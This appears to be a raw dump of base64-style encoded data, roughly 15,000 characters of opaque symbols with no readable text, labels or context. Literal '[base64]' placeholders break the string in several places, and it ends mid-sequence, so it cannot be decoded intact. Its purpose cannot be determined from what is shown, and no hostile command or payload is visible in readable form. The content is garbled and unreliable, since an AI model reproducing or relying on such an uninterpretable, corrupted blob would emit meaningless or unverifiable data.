sOOMyXDmBRhw6PDhMOZasOhwrjDvwLDocOLwrF1PcKAw7TDtsO/OXsZTcObwrzCj18ZPkRIw53Dt8Kcw6dIYnfCk8Kcw7rCosKYwqDCnBcow5d/w6zDsxPDtcOqQFJWYE0+w78AXcK6w5RSUEzDq8KYwp/[base64]/DjhvDkcK2cx3ChsO7wpwyEMO5L8OsQk/Dkw40wpjCmRHDvMKiwq7DvcKqH29ZwrJrwqgrJcKUIsO8wqvCnjhzw6HCtGxuw4bDnhnClllzwo4BVMOSRcOswpQ/Lw7DpzEdDMKBKELCucK4w4Rtwo9qw5kAwpjClcK8wpDCmVfDu29ZAcOeUyd9ZUnDpj5VwrjCthfCrMOTLygnw5MkGEFbw4TDksOoORbCkEsqCMOsKsKaLMKTZsOmwrJewoPDsz8PFTTDlkTDnSTCgk9nCsKRw5NCUsOJMnZRworDtMKEN31lb8ODAMKtwr/CrwfCqFMqKFN9woDCl2nDqG3Ch1pnHhdgw4vCvGvCsMOgwo0cw74hAkl0w7JhFW9KbcO/wog7wpYGwqlRw5nDkcORw7rCsUTDkyPDp8K4MEB3HE3CvMORwq3ClnjDpgtwazLDt8ObH8Oow4pIHcKbw5PDgMKjK8KTUMOYwq0Ow6B0w7hkwoPCtFLClHobT8OLw79Ww7ExBHdHwohmwovCv8K4w6nDjRx/bsK6wprCvytHw4nDjcOJU8KMfHvCpTHDiibCi8KMTG/DpMO0esO9w7laTyI8dijDocOHGSnDrm1jASZeIVnCvG/DvsKMH8O9IMKtZHjDuxXCkTjDtndgwqcvZcOlR8OMw6/CvUgJQlvCr8K0FQZaw7B4woUDw6oiZg02wpQJMFHCmgfDvEBzwrbCmcKWwrppw4zDq8OcTioydsOba8KjwpFGZ8K/w6pYCSIfw6jCoQQCasOgAMK3JsOBwq0cXcKVwo3ClwM9RgUCXcKjBMK2w78UO2jDuEomJsOiwr3DkG3DvhJEwq7DmCjCk8Kpw6jDqzYRAX5zNsKEwrhXPcKiwqrDv8OgwpnCjQUEw7kuUFxGRsOow7/CulkLUcKGwo7Ci1g8PWPCoDAVGMOUAcKzFz7DusOgKcKQw5YFw57DsWPDigB2OQsHBXvDqMOWMU3DocKeLMKgMiFrLsKCw7BNY8KSw7Vkw6fCmzvCpcOGbX/[base64]/DriPDrsOmZ8KdK2d0QS89McKjwqXDqlDCqcO7PcO/[base64]/[base64]/DgMO+w58BTjPCiCUrwqM8w6zDkcO2wqIyGnNXwpZNw5TDpy7CnsO6w6AowoxXwoEKScOmwqjDtnYowoV5EGUIw4rDjVbCrgIzw4Yuw5/Cp1zCqD3Du8Ocw68HBcOmw7HCqzMTOMOCw5Ifw6R3e8KxTcOow5NobSEswq0swrQuHwZdw5MHw61vwpYiwocNBCRbdjNAwookFko5CMO1YzbDtB5PWhxbw68ePsKxZgDDm3HDqQJGdGHDqMKmwoJYWGjCr1rDq2/Dr8OXZMOrCsOHw59ICMKiOMKLw7gww7/Dv1dVw7YYQsOiw4PDvcKHecKpcMOHT03CgcOKdsK1w7phw4gPMV9CKsKsw5bDuTvDrDnDiBXDisO0wqovwrc0wo3DtGd5FwNew7hyLy3CsShDRjnDmkrCnHJ6FEEuBVTDpMOFA8OCasOHw7/CvBnDj8KbQ8Ohw791JsOwTAvCrMO8OGVjK8OGDFPDg8O3UD3ClcKVw7TDicOjLcKKHsKlVnRIFG/Dl8KBfDfCh8KHw63CpsOIQD3Cg0NIE8KVO2rCgcObw5QgIcK9w6ZBHcKhHcOvw77CocK1w7PCpMKgw7wLM8KswoBhMG55w4fCocKCFU9YbDN5woAawodwY8KmZsK7w7dTI8KCwosZwqF/[base64]/DkzXDpcKfTMOlwoNJRQQQDcO6wozDkRrDmGBPKMK6w5HCkMOBw5TDkcKLMMOEw7HDvCLDvsOIwq/Drk4hYMOcwpZCwrgiwptjwpA/wpdJwqhcAgZjFsOKZcKDw65ARsKXwqHCssK0w4vDv8K1N8KrIwbDicKiRiV0d8O6WhDDm8KlRMO3JARiKsOiBmY1wpLDjx8IfMK5w5gOw7/[base64]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[base64]/worDlsKvwpROw7V1w7kKAnMCw4XDjMOQWivCk8OHdWnDpX/DisOTGU9QwocCw4law4d/wovDvgUWw4UpLsO1wrE/wr3DjgxGesOQwqDDj8OzJMOhWiFYTGg+Xy/[base64]/wpgSFl3CkMOuBMO4wpbDrTUmecOOw7AXdMOkHjIPwplRMzHDqcOuRcOcwoTDgg3DqDwJw4dJI8K/w63CtjBUWcKfw5VNAcOHw49Aw6HCmsOdER3CnsO9dmvDrQQvw4ELeMKFYsOzNcKVwqw7wo/CtQBFwpgWwoMLwoUMwo5xScOjHlFOwoRUwqVaUxHCssOrw5DCowkNw6hoWMOlw5vDjcOpWD9cwqnCs0rCognDgMKUNDE+wrXCgW4nwqDChTpIZ2LCqMOAwpg7wqzClcO3w54gw5M/KsO3woXCpwjCmcKhwoHDpMOKw6ZnwpIVWAzDtik6wpU/w68wNA7ClXMpPcO0Fx9qeXjDkMKPwqvDoiLCicObw6QEEcKkOMKHwpc6w7TDosKuKMKIw6k0w6YBw5ppbX3CpANuwpcmw70awp3DlMOeDcOMwpHClTQOw4gZSMOgBn/CihREw4sdI0lIw6nCsEN+dcKLSMOlU8KHDsK3amzDrCjCm8OEB8KGfFDCp0vDmsKxE8Osw7lOA8OYXcKJwobCh8O/wpdOTcOlwo/DmAnCssOPwqbDkcOlGksoMgDDjm3DkjIRJ8OXFhHDiMKcw7UdFj8NwpXCjMK3ZxLCkDhcw6fCtlZCaMKQecOHw79IwqN/dSI0wqHCoS3CjsK7B3EKYR0LIWXDtcOsVDjDgAXCh1wkQ8O+w4nDmsKFBgF9wq8RwqfCrRMFewTCkgsBwo9XwphLVk0VGcOxwq/Cp8K5wrtbw5fDpcKABj3Cp8OFwrp3wprDlUXDn8OFBDrDhsK0w5tyw4gcwpjCnMKIwoBfw47CiVjDuMOFwqJDFhrCmsK1YVzDgn0XRHnCssOoDcKRQcOvw78qGcKEw7JqXmVTPTfDqyYNHBp0w4deFn8bSzYHQXgnw7kaw6pLwqw+wq/[base64]/[base64]/OgFaTQxxYnHCqMK1EMKsal/DksKCC8KCSlIAwprCusO0X8OcXCPDusOaw5IeAsK5w7RTwp4+TRxML8KkIGjCoh7ClsO3BcOXBnHCo8OuwoJrwpw/wofDj8OcwrHDhUgZw5EOw7cmeMK1CcKbcDgIeMK3wrrDnHtCbkLCusOyeWttPsKnXQMrwpdLTHzDt8KXL8KddRrDv1LCo3dAbsOawpxbXCUJZnnDlsO7EX3Cv8OYwqJTBcKJworDl8O9ScOPfcK7w5fCosKHwrbDrRRyw5fCv8KnZ8K/d8KGfsKfIk7CszTDmsKRDMOpEWUmwq5Hw6/[base64]/CqMOlfAVFBirDksO7MxPCgsO2w4DDsCvDrzUMfcKNw45Tw6LDoyI6worDqFdzDcOSw4o7w4Ebw6xhOcOZdcKcJsOeYcKwwqgAw6E2wosLAsOIFMOFV8O8w4TCjMO1wr/DsRNLwqfDmgMwOcOCfMK0R8KgcMOFBTZzcMKfw67DrsK+wovCvcKzOSlsWcKmZldSwpXDucKpwojCosKsAMOQFl9VShJ1KWtGd8OsZcK/wrzCtsKKwowJw5LCuMODw5olY8ONM8OOcMOQw44Bw4HCicOBwpnDr8O4wo9ZNVTChnPCp8OfW1PCpcKnw7PDoxLDpFfDmcO8w55xL8O0C8Khw5/CqgDDlDxiwqnDmsKXV8OTw5rDvcOew7QmCcOzw43DpcOHKMKrwrtfS8KXbCPDqcKnw5HCuWMSw7fDgMKzYkjCrkDDrcK7w7Nrw50uFcKOw4xjYcOWegnCpMKQAlHCklTDgCdFasOsUGXDtUrCgRXCg1zCmVjChzkFZ8KcEcKSwpPClsO2wqbDjjTCmX/DvXXDhcKww5tYbwvDryPDnw3CoMOXRcOtw68pw50mZcKkaFddw6h0clx+woPChcOSB8KhEBTDqnXCr8O8wqDCiQ1fwpHDtiTDrXB0EgbCmEEaUCHDrcOACcOTw6Quw7kSwqdcMz1EUE7CgcKMw47DoGJTw4nCqz/DhA7DgsKjw4M0CG8pAsKgw6/DgsKFYMOswo1swrMsw5RULcKfwqpvw7UxwqliLMOpOiRbXsKDwoAbwrrDrsKYwpZ/w5fCjiTDqwbCtsOjD2Z9L8K3dsKqEGA+w59Xwqd/[base64]/CtcKgHTXCj1F7w61pTShgwo7CoMKLWcKUaXPCq8KWaMKyw6DDv8O2MsOrw7nChsOkw6t+w5kud8KQw60jwqldBmByVloqL8KSZGXDmsKxZMOjcsOAw6wIw6lBbwMuP8Oowo3DiAQHDcKsw4DCh8Kfwo/DhScqwpXCnUtCwqAow7YBw7DDrMOXwoYqeMKSeVJXdC/CgC1Fw6dDLBtKwp/ClMKnw4/[base64]/DiHBJw6jCssKsf1BnwpnCisKYw7FOw5Fjw5ZqfsKlwqPDrgbDg1fCrlFjw67DjU7Dj8Knw5g2woMrWMKewqPClcO9wrdGw6sjw7jDtDvCkgFMbDvCv8O7w4DCuMK1G8OdwqXDkkvDhsO+QsKpNFUFw6XChcOWA1ENPMKABmorw6oow7wfwp0WTMOyMm3Cr8K/w54FRsOlSBtkw6MKw4TCvhFtbcO6F2zCr8OeB0bCm8KTChVww6JRw7ogVcKPw5rCnsO4CsOpewg/w5LDlsKCw7sBZ8OXwrUlw6zCswVhYcKAbHPCkcKyUU7CljTCrQfCgcOqwqHChcKZUzXCrMKveA8TwqwKNRZNw64/Fm3CrjTDjAJyLMO8SMOWw7bDh0nCqsOKwpfDqAXDp0vDlgXCi8Knw4szw5EUAWwpDsKtwpjCiRvCqcO3wr/CiSNDQBVcTRrCnGBKwpzDngt/woFIMFvDgsKYw4DDlcO8YVXCvAHCtsKaF8O+E341wr7DisOyw5/Cui4GXsOWOMOTw4bCg0LChWbDoFXDmRDDkQN+F8KDH3BUHTgWwrpCU8OSw4g7acKtY0UgRzHDpQ7CqcOhJwvCn1cGYsKddmnCtMODdmPDp8O0EsOyEBp9w4zDpMOvIDfCqcONd03Du24XwrlBwoZDwpQCwoAHwrZheC/DpXvCvcKQIgkwFibClsKOwqceM1XCnMO1SjzDqjzCgMOLcMKkI8KpW8Ofw6VJw7jDmCLCtE/DhjIgwqnCo8KiQl9kwoJGTMO1ZsO0w6xZP8OkFHtrZTBLwo0XSCDChS/DpsOIe03Do8KiwqLDrcKsEhAqwo3Ck8ONw6DCl1zCqQUNaytsIcO1HMO4LcK7e8K8wpxCwq3CkcOxNcKFew3DiwQNwqkHd8K0woLDp8K2wo8zw4JcH2nChyTCgyfCvl/Cnhh/w5oJHmQ2FX9Aw7oVR8KAwrrDrEDCn8OaEXjDoAbCoQ3CkX52aFwmb2oNw65KE8OiZMOrw5kFLnHCtsOMw57DrAfCqsOwdxxpJwnDpsKMwrwowqcVworDhD9LUMKnEsOEa1zCmk8dwq3DuMOxwpkYwplFdcOIw5Zcw7Ikwp5FbsKxw7bDvcKWDMO0T0nCsjJ4wpfDmh/Ds8Kxw5QUEsKvw5nCnBEbN3bDiyRMPVLDo05Lw4TDgsOwwq9AbDlJIsOuwqPCmsOCYsOiwp1fw6s7PMOXwoYLE8KTVxNmICpEw5DCk8O7wp/CrsKjbx0ww7Q2UcKVaQXCimvCi8KdwpEWKygQwpBGw54qDMOBEcOaw7YpWmJlGx/Cl8OMZMOgUMKvUsOQwqYnwq8lwonCjMK9w5A3JSzCvcKtw4kaI2bCuMOiw67CpMKow58+wr8QaQnDtBjCoh7CrMOYw7fCqFIJasKUwqDDo3RIAjXCgwgOwrh6IsKyXht/d2rDiUZpw4sHwrvDtw/Dl31Xwo9ABG/Ct1rCrMONwrRUQXnDk8OYwoHCpsO3w5wdeMO4ch/CjMORPy55w6c1fRlrWcOuOsKLF0nDljI1dmXCqTdow49YJ0rDqcOkbsOawq7DgmTCqMKyw4fDuMKfCgM5wpDDgsKzwrhPwpxvIMKjPMOqcMOQw510w67DixbCrMOwNRPCsC/CisKofxfDtsOwQMOWw7DCicO3wq0Mw7tGJFrDpsOlHi8UwrrCmyTCkUXChncJDjN3wp3DvVseNXrDsmbDsMODbBFFw6xdMQU9VMKvQ8OnMXPCv3HDrsOUw7w4wq52XHJTw4YWw4zCtlrCs0tYM8O8PVgzw5sTPcKlYcK6w6/DqRVkwotjw7/[base64]/Cn8OJfyXCscKjw6dbwovCuMOsw4E/Hg3DjMKjaD0ew6bCvzQZw4rDsxZxYVEHwpZIwrZFN8OhJ3/DmkjCnsOUwr/ClC1zwqHDmcKtw47ChsOzU8ORBmfDisKLw4fClcKCwoYXwrLCk31ffnUvwoHDk8KCGFoJUsKiwqdnek/Ds8OeFEjDt1kNw6VswpE5w6wWEFcxw6LDisOkTT/Coi8xwqPCtEl9SsOPw4XCh8Ktw5pEw4Ryd8OgKXPCn2bDkxA/HMKqwrxew6vDlTB6w7NCV8Knw5LCkcKOTALDg3NgwrvCn2tJwq5LRFfCuSbCt8OIw7PDgnnDhB7DthVgK8KFw4nCjcKjw5DCqBkKw5jCosOcUi/CusOCw4jCkcKHczpRw5HCtgABYmQLw4HCmMOgw5LCmEFEDnnDkl/[base64]/woHCmxfDhGokw71PwpnDnMKJw5Izw5HCl8K3XSAaw7oPQ8OLdHrDvMO5JMOxZRViw47DhwbDj8O+EEE9KcKVwrHDlThXwofCp8OUw6ttw4vCvS1+EcKCaMOGLW3DkMOyQERZwqEhf8O3GBvDu2FWwrYzwqw8wrlZRgrDqjfCiEHDqQ/DslDDssOLJiZzRxs9wpTDvn4Hw4/CnsOfwqMiwoLDv8K9bUUZw7RDwrtLXcOVJWfCr0TDtcKjV19nN3fDocKgVSPCqSs9w4Ygw6UCeQQ/IWLCocKmeSbCnsK1VsOqVsO6wqwNbMKOTgQkw47DrHbDtSIHw7MzcwVEw5ttwpnCpn/DsT8kIFVpwr/Dj8K7w60HwrcFKcK4wpd6wpbDl8OKw7TDmEfDjMOhwrXCgURQaQzCu8OvwqRmVMO9wr9Yw4/CsHd8w4FQEGdLBcKYwpBvwr3DpMK7w6piLMKEY8O6KsKwFlUcw74Fw5vDj8OKw7HCtx3CgXg+O0Jpw53Djj0fw7IIFsKZwp0tRMOaGgl5eV8vccKbwp/Ck3ApKsOKwpd9d8KNB8K8wo7CgEhzw5nDrcKFw4lzw7sjd8Oxw43CkyrCi8K7wqnDtMOpAcKEVDHCmlbCogfClsKew4TCnsKiw6JiwoVtw7nCqlbCksOIwoTCvQ/[base64]/DgizDsyvDqMKuw4J8BjV2w5IHw43Dl8Oiw5Zcw43DqD9mworCmMOWfgRawpN1w7AIw7QxwqceJMO2w6BnVXNlFEjCq0BAH0M+wq3CjUVaUk7DmQ7Dk8KlGsONUFfCmFd2NMKowpbCjj8Nw4bCuS/[base64]/[base64]/DrcOOwp1Cwr4jw7/DrsKdNgjDgMKFwpQ6wrcpOsOSTwfDrcO/wqLCk8OTwrzDj28Vw6fDrD84wrMtfUHCqsORGAZ6dBg2JcOiQsORHkpaZMKpw77DiDVowrV4Q2vCi2EBw6vCq2DDs8K+ASB6w6nCvXF9woHChDgYej3DoUnCshrCk8KIwr/DtcKNb2XDuzzDjcOaLWRQw5nCrE1FwqsQY8KUEMKzaTh7wq1DUcOfLjQawqsOwoPDhsKnOMO5fiHCnTDCknfDj2nDnsO0w4fDisO3wp8zNMO3IwBdQ00nIxrCtm/[base64]/wrzDtmhCHGMKXQDCksOIQMO4YsO7w7bCisOFw7ZqesOgQ8Kgw6bDvMONwoDDjiwwP8KoFkg4FMKpwqgAPsKEC8Ocw7XCjMOjaz1Ba3PCv8OXJsK9LHpuUzzDl8KtSk9PY34Swokxw708PsKNwrQCw5zCsiFMNkrCjMKJw6MnwqUOLCIgw6/DgcOOJsK5fhPCgMO3w67CnsKUw6/DjsKSwqfCgy7CgsKNw59yw7/CrMK5GiPCsGFxLcO8wo/[base64]/w7BNA8ODw7LDtAtJIyHDhcK0ExnCsMOywooTGSgyGmrDrTHCjcKXw5nClMKCNsOmwp8Dw4DCusOIK8OTKcKxJl9gwqhLBsOJw61kw4XCgAjCmMKFBcOIwq7CpzzCpz/CrMKHP0lLwr1BVhrCug3DqTjCmsOrUwR9w4DDu1HCiMOxw4HDt8KvNQ1efcOkwoTCoSfCssK4CX8Fw44gwoDCglbDkQZnKsOWw4PCs8O9HEHDgsKAbBXDssORYzrCoMOLZQnCm2kaGMKoAMOrw4bCkMKOwrTCq1DCncKhwq1Kc8OXwqJYwpvCmlbCny/Ds8KROC7ClDLCjsOvDGLDt8Oiw5HCil5iDsOPYSnDpsKhXsOPWMOpw5Q4wr1NwqTCncKRw57CjcOQwq4hwo/CscOZwprDrGXDmF90Rgp9aSp0w6F2BcOnwoRSwqbDh3osEVzCiF4Ww5kgwpBrw4jDtS/Cm18Dw7PCrU8ywoDDkQbDkmpLwodYw7gew4A1fTbCm8O7esO6wrbCtcOcwphZwq8RW1YjDhRiUHnClTMmZ8ORw7zCnQYhOB7Cqxw8WsO2wrHDrMKRNsOSw4Jswqs5w5/Co0dDw6taPxpVUyMIPsORF8Oxw7B/wqfDs8OvwqZIFsKzwqFZOcOGwpIrOgUDwq9rw7zCnsO+CsOmwpLDvMOlw47DjMOyZWMuCjzCqR5mPsO9wpnDlBPDqy/Dj17Ck8OGwr5uBwHDu2/DlMK0Z8OIw78Uw6oQw5jCrMOEwohPXD/Cqz9UcQUswprDh8KlKsOkwprDqQ5Twq4VOxzDisO0cMOMKsKkRsKLw6bCv3N7wrnCrcKswrQQworCmXzCtcOvYsO0w45NwprCrTHCs2BdbSrCvMKow4hXeEDCuEbDmMKeem/DmA86HS7DlQ7DmsOBw5wWXh1NE8Kzw63Ci2pQwoLDlMOgw6g0w6B8w5Mow6c6EsKhwprCmsOVw4M2ExldesK6TUzCkMKVHcK1w7oQw44sw6NJd20kwr7CisO8w77DtQo1w5thwqp8w4Uvwo/[base64]/w4DDqcKvw7TDlFjChMO2w4HDgsO1KsKZA1JIEcOnAhV5LFB8w5ldw77Cqy7CjXnChcOlPwLCuh/[base64]/[base64]/wrQbwoRJdsOFUcOUOBwOw5lDw6rCn8KDOwjDsMOvw6fDoXE9XsOeaEJHGcOvFTvDk8OPdsKfOMKfKVDCjTHCj8K9JX4QSBZZwrc/[base64]/IQjCnsKQZD/[base64]/CsMOSwqPCt8KLHCnCmsKKw6Jqw5/CjwkpK8K8w4huCzfCt8OzV8ORFFnCo0sIS2dsbcKFaMKBwoMuB8OywonCmAJPw7/CuMKfw5jDvcKEwrPCk8KkYsKVfcOaw6h/dcKww61qMcOEw4jCrsKOa8Oqwo8+B8OpwrAlwqLDl8KrA8OuW1HDk1hwUMK2w7Y7wphZw4lOw5d0wq3CrxR5acO0AsOhwodGwqTDrsOUVMKicC7DvcKzw6/CmMKowoQ3KcKEw5rDqBMFRsKcwr45DkJhWcOjwrxtPQFuwqwGwpJbwoPDuMKLw5Bqw64gw73ClD1PCsK6w7zDjsKmw5/DkRLDgsKEH3EKw7oXJcKfw4dxLQvCkE/ComADwr7DtHzDs07ClMK2TMOMwqd+wq3Clk7CsWLDuMK7NyDDu8KxXsKYw5nDgl5sJGjCs8OZZQHCmnh+w7/[base64]/Co8OAw6bDnD9bSgZZw4tWI8KWw7ZNT8O7woFowo1ZFcO3MBQGwrvDq8KdCMOTw79WbUfDn13CkjjCtSwwZR/DtmnDosOtNnoZw4F/[base64]/w5TDtsKVLEpMw7nDiUgoVcKdw5TCgsOrL8OUwr81I8OzDcKqa2cDw5kGGcOrwoDDsQ3ChMOJQjkoUzwcw7fCsB5KwrfDvh9JeMKLwqNmU8Orw6/[base64]/[base64]/Dm8ODw4QPJ8OIwqXDu0PDl3zDtMKqIllTScOsw5DDm8KmGS9nw47Ci8KfwrVeM8Oyw4PDs1Zew5zDmBA4wpXDtjZ8wp14AsKewpg/w59DesOKSUDCiRJteMK3woTCosKKw5jCtsOxw41OYj/[base64]/[base64]/Cm8KRwpQRwr0yJSjDn8KFfVHCiBHCjXE+bVpQYcOKw43ChGFHO2/DucO7LcOuFcKSDQYvFk8dK1LChTHDosOpw5TCvcKqw6h9w7PCgkbCoQ3Cn0LCnsOQw4DDj8OPwpU+w4x8CDpfdXFRw4fCm2zDvTHDkSLClcKlBw17dEVvwrohwqptacKYw5RUe33Ck8KVw47CrcKATcOha8Kew7PCs8OnwpPDrwfDjsOiwo/DnMKYPUQOw4/CkMKiwqnDpypFw5vCgMK+w6DCoH4GwrgnMsO3Xj3CrMKiw5gsWMK7GlbDuS5XJUZsOMKLw54dLg3Di3PCjiZqHH5lUDLDlcOuwpnCtFDCiT9zRgF8wrsxFmsAwqrCnMKVwrxjw7Zxw5bDh8K7wq8/w4YSwr/DiyzCtD/ChsKrwqnDuznCm2TDmMOCwoItwpkZwpFyHsOxwr7DtgIbXcKUw64QLcOhPMOyQcKnbxZMMMK1AsOYV1AoZn1Qw7pGw67DoFAjTsKLBGYJwpB8GgXCoz/DisOQwqUwwpzCksKwwp3DkyTDp0gVwrgsMcONw5Fnw4HDtsO5ScKjw5/CtQM+w5IpacK/w5EbO00fwrzCucKcBsKTwocqUHPDhMK5cMKQwovCpMOLw6ZhV8KXwq3CucKAesK0RyHDr8OywqfDuzPDkg/[base64]/wrxywq4DDjQywohyPiIPwqNywrVnUxJlwqHDosOxwrobwqdvLjzDtsOHGjvDscKhF8OwwoLDtCcJV8KAwqxawoERw4xlwp8ZCH7DkDjDg8KEFcOHw6Q+VsKqw6rCpMOewrEnwooMUyI+wp/[base64]/CojfDhcOTEF7Cr1/DnTjCuGJdT8OpMVjCtU81w6Nnw4BlwqnDmWUOwppRwqvDgcKWw4V4w57DsMKZMmpVCcOyKsOeGMKTwrPCp3jCgXnCkXAbwpvChmzDvhAKRMKowqPCpcKtw47DhMOww53CrMKabMOFwrTCkEvDph/DmMOtYcK+H8KfIDFLw7nDs2nDtcKJBcOjc8OBMis3WsO9SsO3Y1fDqAdWfsKAwqjDgsK2w7HCk1Uuw5h7w4I7w5UHwpXCtzjChQs+w7/DhRnCo8Kofw4Ow4NDwqI7woYWAcKAw7YuE8KbwpfCm8KjeMO/bCNzwrPDj8OHDx9zMnrCpsKxw7fCpSjDkTnCrMKeMGjDtMOMw7LCsDUac8KVwqkjSUMQfsOnwqzDlBPDo1c6woRNRsKZTTxowpTDvcOSayEwXy/Dp8KaCCTCiBXCn8K7LMO/BkcfwqpKBMKRwqvCsyhNIMO+MsKoMFfCt8OMwpVtw6vDi3fDu8KfwpkYcA0Kw73DscOwwoltw5NlFsKLT39BwpzDhMK2Hn/[base64]/DhMK8XcOOW8OSw7nCjkbDjj0hw6nDkXrDosK5wqUeCsOQw60Iw7o/wrfDrcK4w7DCksOQZMOKaDVUEcK2IWcOYMK4w6HDjCnClMOOw6PCj8OADmXCkx4tRcK7MSDCkcK/[base64]/DmMOrwqEswqwhelZXwrHCvU9CL8K4w7/Cv8OsXsOqw4/Ck8KiwpUME3B9G8O/GsKpwo0BLcODP8OMK8OAw4/DqEXCjXLDv8OPwr/[base64]/esO0Z8OROMO8QcKow7tqUFbDvsKWY8KFbA1aUMKiw5g6wr7CkcKWwoNlwonDuMOlw6vDplZzQxprRC1NGjHDn8OVw4nCssOubAFjFz/CrMKbJzpfwrwKTG5rwqcFX2oLNsKtwrnDsS0zZ8K1TcO5ZsKow5Z6w6PDuzVpw4XDrcKnfsKJBMOlDsOgwoouXjDCgVfCm8K4WcKIODrDm1MEFTtnwrZ1w7DDsMKXw7p6H8O+w6hgw4HCtBhWw43DlDDDpsOfMxtGwoBaBB1sw5DClj/CjcK